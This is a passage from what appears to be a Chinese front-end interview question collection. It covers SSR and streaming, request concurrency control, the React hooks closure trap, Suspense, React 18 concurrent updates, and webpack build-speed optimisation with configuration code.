# 第185题 什么是服务器端渲染(SSR)?SSR 的原理是什么
服务器端渲染 (SSR) 是一种网页渲染技术,它在服务器端生成完整的 HTML 页面,然后将页面发送给浏览器。与客户端渲染 (CSR) 不同,SSR 在服务器端完成页面渲染,浏览器只需解析和显示 HTML 页面即可。
SSR 的工作原理:当用户请求一个页面时,服务器会执行以下步骤:
- 获取页面数据和模板。
- 使用数据和模板生成完整的 HTML 页面。
- 将 HTML 页面发送给浏览器。
- 浏览器解析和显示 HTML 页面。
SSR 的优势:
- 更快的首屏加载速度: 由于浏览器无需等待 JavaScript 下载和执行,SSR 可以提供更快的首屏加载速度。
- 更好的 SEO: 搜索引擎可以更容易抓取和索引 SSR 生成的页面,从而提高网站的 SEO 排名。
- 更易于访问: SSR 生成的页面无需 JavaScript 即可访问,这对于禁用 JavaScript 的用户或低带宽连接的用户来说非常有用。
流式渲染是指将 HTML 文档分块传输给客户端,客户端收到每一段内容时进行分批渲染。与一次性发送整个 HTML 文档相比,流式渲染可以更早地向用户展示内容,提升页面加载速度和用户体验。
流式渲染适用于各种需要快速展示内容的场景,例如:
- 大型电商网站的商品列表页面
- 社交媒体的动态消息流
- 实时数据更新的仪表盘
流式渲染可以通过多种技术实现,例如:
- HTTP/1.1 的分块传输编码
- WebSockets
# 第184题 假如有几十个请求,如何去控制并发
众所周知,浏览器发起的请求最大并发数量一般都是6~8个,这是因为浏览器会限制同一域名下的并发请求数量,以避免对服务器造成过大的压力
首先让我们来模拟大量请求的场景
const ids = new Array(100).fill('')
console.time()
for (let i = 0; i < ids.length; i++) {
console.log(i)
}
console.timeEnd()

一次性并发上百个请求,要是配置低一点,又或者带宽不够的服务器,直接宕机都有可能,所以我们前端这边是需要控制的并发数量去为服务器排忧解难
什么是队列?
先进先出就是队列,push一个的同时就会有一个被shift。我们看下面的动图可能就会更加的理解:
我们接下来的操作就是要模拟上图的队列行为
定义请求池主函数函数
export const handQueue = (
reqs // 请求数量
) => {}
接受一个参数reqs,它是一个数组,包含需要发送的请求。函数的主要目的是对这些请求进行队列管理,确保并发请求的数量不会超过设定的上限
定义dequeue函数
const dequeue = () => {
while (current < concurrency && queue.length) {
current++;
const requestPromiseFactory = queue.shift() // 出列
requestPromiseFactory()
.then(() => { // 成功的请求逻辑
})
.catch(error => { // 失败
console.log(error)
})
.finally(() => {
current--
dequeue()
});
}
}
这个函数用于从请求池中取出请求并发送。它在一个循环中运行,直到当前并发请求数current达到最大并发数concurrency或请求池queue为空。对于每个出队的请求,它首先增加current的值,然后调用请求函数requestPromiseFactory来发送请求。当请求完成(无论成功还是失败)后,它会减少current的值并再次调用dequeue,以便处理下一个请求
定义返回请求入队函数
return (requestPromiseFactory) => {
queue.push(requestPromiseFactory) // 入队
dequeue()
}
函数返回一个函数,这个函数接受一个参数requestPromiseFactory,表示一个返回Promise的请求工厂函数。这个返回的函数将请求工厂函数加入请求池queue,并调用dequeue来尝试发送新的请求,当然也可以自定义axios,利用Promise.all统一处理返回后的结果。
实验
const enqueue = requestQueue(6) // 设置最大并发数
for (let i = 0; i < reqs.length; i++) { // 请求
enqueue(() => axios.get('/api/test' + i))
}

我们可以看到如上图所示,请求数确实被控制了,只有有请求响应成功的同时才会有新的请求进来,极大的降低里服务器的压力
// 全部代码
export const handQueue = (
reqs // 请求总数
) => {
reqs = reqs || []
const requestQueue = (concurrency) => {
concurrency = concurrency || 6 // 最大并发数
const queue = [] // 请求池
let current = 0
const dequeue = () => {
while (current < concurrency && queue.length) {
current++;
const requestPromiseFactory = queue.shift() // 出列
requestPromiseFactory()
.then(() => { // 成功的请求逻辑
})
.catch(error => { // 失败
console.log(error)
})
.finally(() => {
current--
dequeue()
});
}
}
return (requestPromiseFactory) => {
queue.push(requestPromiseFactory) // 入队
dequeue()
}
}
const enqueue = requestQueue(6)
for (let i = 0; i < reqs.length; i++) {
enqueue(() => fetch.get('/api/test' + i))
}
}
# 第183题 Hooks闭包陷阱问题
import { useEffect, useState } from 'react';
function App() {
const [count,setCount] = useState(0);
useEffect(() => {
setInterval(() => {
console.log(count);
setCount(count + 1);
}, 1000);
}, []);
return <div>{count}</div>
}
export default App;
通过定时器不断的累加 count,setCount 时拿到的 count 一直是 0。useEffect 的依赖数组是 [],也就是只会执行并保留第一次的 function。而第一次的 function 引用了当时的 count,形成了闭包,这就是闭包陷阱问题
解法1
useEffect(() => {
setInterval(() => {
// 每次的 count 都是参数传入的上一次的 state,没有形成闭包
setCount(count=>count + 1);
}, 1000);
}, []);
解法2
useEffect(() => {
console.log(count);
const timer = setInterval(() => {
setCount(count + 1);
}, 1000);
return () => {
clearInterval(timer);
}
}, [count]);
依赖数组加上了
count,这样count变化的时候重新执行effect,那执行的函数引用的就是最新的count值。
解法3
const updateCount = () => {
setCount(count + 1);
};
const ref = useRef(updateCount);
ref.current = updateCount;
useEffect(() => {
const timer = setInterval(() => ref.current(), 1000);
return () => {
clearInterval(timer);
}
}, []);
通过 useRef 创建 ref 对象,保存执行的函数,每次渲染更新 ref.current 的值为最新函数。
这样,定时器执行的函数里就始终引用的是最新的 count。
useEffect 只跑一次,保证 setIntervel 不会重置,是每秒执行一次。
执行的函数是从 ref.current 取的,这个函数每次渲染都会更新,引用着最新的 count。
# 第182题 Suspense 有哪些使用场景,使用 Suspense 的好处有哪些?
使用场景有:
Suspense + lazySuspense+ 异步数据加载Suspense + useSuspense + useTransitionSuspense + streaming
好处有:
- 更优雅的写法。使用
Suspense可以避免写出下面这种代码:
function App() {
// 其它逻辑
if (loading) {
return <Loading />
}
return xxx
}
- 解决
Race Condition问题:React Suspense天然可以解决Race Condition,这来源于两部分原因:- 当异步请求发生时 UI 会立即渲染 fallback 状态;
- 数据请求与组件渲染逻辑分离。
- 更好的性能:通常我们会将异步请求写在
useEffect中,这需要等待渲染结束后才会发出请求,而使用 Suspense 可以把这部分前置到渲染时。 - 更好的用户体验:借助
useTransition和Suspense可以降低此次的更新优先级以及延迟渲染,这样可以避免卡顿以及带来更好的用户体验。 - 流式渲染:
Suspense允许推迟某些内容的渲染,直到数据加载完毕。这样使得页面加载更快,无需等到数据准备好即可开始渲染和hydration,降低TTFB、FCP、TTI等性能指标,从而用户可以更早地看到内容和进行交互
# 第181题 怎么理解 React 并发更新特性
并发更新是 React18 最主要的特性,同时由于并发机制的特性给社区带来了新的活力,当然也产生了一些新的问题,例如 React Tearing。
为什么我们需要并发更新?
我们看的电影和动画是由许多静态图像(帧)快速播放组成的,人眼的反应速度有限,当这些帧足够快地切换时,我们看到的就是流畅的动画。对于人眼来说,大约 16-24 帧/秒就足以形成连续动画的感觉,但更高的帧率会提供更流畅、自然的效果。
而常见的显示器刷新率有 60Hz、120Hz、144Hz 等(Hz 代表每秒更新画面的次数)。60Hz 的显示器意味着每秒钟屏幕刷新 60 次,即每次刷新间隔大约 16.7 毫秒。浏览器会自动适配这个频率,这时对应我们前端页面就是每 16.7ms 需要渲染一次。
但是我们知道,UI 渲染和 JS 执行都是运行在主线程上,也就是说当执行 JS 的时候就没有办法进行 UI 渲染,从而带来页面卡顿的感觉。并且正常 React 组件的渲染过程是连续的、不可被中断的,自然当 React 渲染时间过长时就会占用主线程阻止 UI 渲染从而带来卡顿的现象。
因此我们需要并发更新,也就是把连续的、不可中断的执行过程变成一小块、一小块的切片去执行,那在执行空隙期间自然有机会得到渲染。

同时在渲染的间隙我们也有机会去判断渲染优先级,从而优先执行高优先级的任务。
并发更新是什么?
React 并发更新 = Lane 模型 + 时间切片
- Lane 模型指的是会给每次渲染分配一个优先级,React 会根据这些不同的优先级来决定哪些更新应该优先处理,哪些可以稍后处理。
- 时间切片就是将整个连续不可中断的渲染过程变成可以中断的、离散的渲染。这样在间隙中可以判断是否有高优先级的任务,优先处理。以及渲染 UI 界面。
在背后 React 实现了 Scheduler (opens new window) 这个包来辅助完成整个过程。这个过程使用宏任务(React 会根据是否支持依次选择 setImmediate -> MessageChannel -> setTimeout),因为每执行一个宏任务,浏览器都会有机会得到渲染,如果微任务的话就需要等到清空微任务队列的全部任务。当 Scheduler 发现任务执行超过默认 5ms,就会让出主线程给 UI 渲染或者响应用户操作,从而完成了时间切片的能力。
在并发更新的过程中怎么保证在组件间状态的一致性?
React18 增加了并发更新机制,本质上是时间切片,并且高优先级会打断低优先级的任务。在渲染的过程中,由于整个连续不断的渲染过程拆分成了一个个分片的渲染片段,因此在渲染的间隙时就有机会去响应用户的操作:

因此当用户此时触发了更新状态的操作就会导致 Store 的状态被更新,在后续的渲染组件使用到的状态和已经渲染的状态不一致:
这就是 React Tearing 问题,React 为生态提供了 useSyncExternalStore 来解决这个问题,核心原理就是将这次的并发更新变为同步更新(也就是不可中断) 。整个并发更新过程变回同步不可被中断了,自然也就不会有这个问题了。
# 第180题 webpack性能优化-构建速度
先分析遇到哪些问题,在配合下面的方法优化,不要上来就回答,让人觉得背面试题
- 优化
babel-loader缓存 IgnorePlugin忽略某些包,避免引入无用模块(直接不引入,需要在代码中引入)noParse避免重复打包(引入但不打包)happyPack多线程打包- JS单线程的,开启多进程打包
- 提高构建速度(特别是多核
CPU)
parallelUglifyPlugin多进程压缩JS- 关于多进程
- 项目较大,打包较慢,开启多进程能提高速度
- 项目较小,打包很快,开启多进程反而会降低速度(进程开销)
- 按需使用
- 关于多进程
- 自动刷新(开发环境)
- 热更新(开发环境)
- 自动刷新:整个网页全部刷新,速度较慢,状态会丢失
- 热更新:新代码生效,网页不刷新,状态不丢失
DllPlugin动态链接库(dllPlugin只适用于开发环境,因为生产环境下打包一次就完了,没有必要用于生产环境)- 前端框架如
react、vue体积大,构建慢 - 较稳定,不常升级版本,同一个版本只构建一次,不用每次都重新构建
webpack已内置DllPlugin,不需要安装DllPlugin打包出dll文件DllReferencePlugin引用dll文件
- 前端框架如

# 优化babel-loader
# IgnorePlugin
import moment from 'moment'- 默认会引入所有语言JS代码,代码过大
import moment from 'moment'
moment.locale('zh-cn') // 设置语言为中文
// 手动引入中文语言包
import 'moment/locale/zh-cn'
// webpack.prod.js
pluins: [
// 忽略 moment 下的 /locale 目录
new webpack.IgnorePlugin(/\.\/locale/, /moment/),
]
# noParse

# happyPack
// webpack.prod.js
const HappyPack = require('happypack')
{
module: {
rules: [
// js
{
test: /\.js$/,
// 把对 .js 文件的处理转交给 id 为 babel 的 HappyPack 实例
use: ['happypack/loader?id=babel'],
include: srcPath,
// exclude: /node_modules/
},
]
},
plugins: [
// happyPack 开启多进程打包
new HappyPack({
// 用唯一的标识符 id 来代表当前的 HappyPack 是用来处理一类特定的文件
id: 'babel',
// 如何处理 .js 文件,用法和 Loader 配置中一样
loaders: ['babel-loader?cacheDirectory']
}),
]
}
# parallelUglifyPlugin
// webpack.prod.js
const ParallelUglifyPlugin = require('webpack-parallel-uglify-plugin')
{
plugins: [
// 使用 ParallelUglifyPlugin 并行压缩输出的 JS 代码
new ParallelUglifyPlugin({
// 传递给 UglifyJS 的参数
// (还是使用 UglifyJS 压缩,只不过帮助开启了多进程)
uglifyJS: {
output: {
beautify: false, // 最紧凑的输出
comments: false, // 删除所有的注释
},
compress: {
// 删除所有的 `console` 语句,可以兼容ie浏览器
drop_console: true,
// 内嵌定义了但是只用到一次的变量
collapse_vars: true,
// 提取出出现多次但是没有定义成变量去引用的静态值
reduce_vars: true,
}
}
})
]
}

# 自动刷新
使用
dev-server即可
# 热更新
// webpack.dev.js
const HotModuleReplacementPlugin = require('webpack/lib/HotModuleReplacementPlugin');
entry: {
// index: path.join(srcPath, 'index.js'),
index: [
'webpack-dev-server/client?http://localhost:8080/',
'webpack/hot/dev-server',
path.join(srcPath, 'index.js')
],
other: path.join(srcPath, 'other.js')
},
devServer: {
hot: true
},
plugins: [
new HotModuleReplacementPlugin()
],
// 代码中index.js
// 增加,开启热更新之后的代码逻辑
if (module.hot) {
// 注册哪些模块需要热更新
module.hot.accept(['./math'], () => {
const sumRes = sum(10, 30)
console.log('sumRes in hot', sumRes)
})
}
# 优化打包速度完整代码
// webpack.common.js
const path = require('path')
const HtmlWebpackPlugin = require('html-webpack-plugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
entry: {
index: path.join(srcPath, 'index.js'),
other: path.join(srcPath, 'other.js')
},
module: {
rules: [
// babel-loader
]
},
plugins: [
// new HtmlWebpackPlugin({
// template: path.join(srcPath, 'index.html'),
// filename: 'index.html'
// })
// 多入口 - 生成 index.html
new HtmlWebpackPlugin({
template: path.join(srcPath, 'index.html'),
filename: 'index.html',
// chunks 表示该页面要引用哪些 chunk (即上面的 index 和 other),默认全部引用
chunks: ['index', 'vendor', 'common'] // 要考虑代码分割
}),
// 多入口 - 生成 other.html
new HtmlWebpackPlugin({
template: path.join(srcPath, 'other.html'),
filename: 'other.html',
chunks: ['other', 'vendor', 'common'] // 考虑代码分割
})
]
}
// webpack.dev.js
const path = require('path')
const webpack = require('webpack')
const webpackCommonConf = require('./webpack.common.js')
const { smart } = require('webpack-merge')
const { srcPath, distPath } = require('./paths')
const HotModuleReplacementPlugin = require('webpack/lib/HotModuleReplacementPlugin');
module.exports = smart(webpackCommonConf, {
mode: 'development',
entry: {
// index: path.join(srcPath, 'index.js'),
index: [
'webpack-dev-server/client?http://localhost:8080/',
'webpack/hot/dev-server',
path.join(srcPath, 'index.js')
],
other: path.join(srcPath, 'other.js')
},
module: {
rules: [
{
test: /\.js$/,
loader: ['babel-loader?cacheDirectory'],
include: srcPath,
// exclude: /node_modules/
},
// 直接引入图片 url
{
test: /\.(png|jpg|jpeg|gif)$/,
use: 'file-loader'
},
// {
// test: /\.css$/,
// // loader 的执行顺序是:从后往前
// loader: ['style-loader', 'css-loader']
// },
{
test: /\.css$/,
// loader 的执行顺序是:从后往前
loader: ['style-loader', 'css-loader', 'postcss-loader'] // 加了 postcss
},
{
test: /\.less$/,
// 增加 'less-loader' ,注意顺序
loader: ['style-loader', 'css-loader', 'less-loader']
}
]
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('development')
}),
new HotModuleReplacementPlugin()
],
devServer: {
port: 8080,
progress: true, // 显示打包的进度条
contentBase: distPath, // 根目录
open: true, // 自动打开浏览器
compress: true, // 启动 gzip 压缩
hot: true,
// 设置代理
proxy: {
// 将本地 /api/xxx 代理到 localhost:3000/api/xxx
'/api': 'http://localhost:3000',
// 将本地 /api2/xxx 代理到 localhost:3000/xxx
'/api2': {
target: 'http://localhost:3000',
pathRewrite: {
'/api2': ''
}
}
}
},
// watch: true, // 开启监听,默认为 false
// watchOptions: {
// ignored: /node_modules/, // 忽略哪些
// // 监听到变化发生后会等300ms再去执行动作,防止文件更新太快导致重新编译频率太高
// // 默认为 300ms
// aggregateTimeout: 300,
// // 判断文件是否发生变化是通过不停的去询问系统指定文件有没有变化实现的
// // 默认每隔1000毫秒询问一次
// poll: 1000
// }
})
// webpack.prod.js
const path = require('path')
const webpack = require('webpack')
const { smart } = require('webpack-merge')
const { CleanWebpackPlugin } = require('clean-webpack-plugin')
const MiniCssExtractPlugin = require('mini-css-extract-plugin')
const TerserJSPlugin = require('terser-webpack-plugin')
const OptimizeCSSAssetsPlugin = require('optimize-css-assets-webpack-plugin')
const HappyPack = require('happypack')
const ParallelUglifyPlugin = require('webpack-parallel-uglify-plugin')
const webpackCommonConf = require('./webpack.common.js')
const { srcPath, distPath } = require('./paths')
module.exports = smart(webpackCommonConf, {
mode: 'production',
output: {
// filename: 'bundle.[contentHash:8].js', // 打包代码时,加上 hash 戳
filename: '[name].[contentHash:8].js', // name 即多入口时 entry 的 key
path: distPath,
// publicPath: 'http://cdn.abc.com' // 修改所有静态文件 url 的前缀(如 cdn 域名),这里暂时用不到
},
module: {
rules: [
// js
{
test: /\.js$/,
// 把对 .js 文件的处理转交给 id 为 babel 的 HappyPack 实例
use: ['happypack/loader?id=babel'],
include: srcPath,
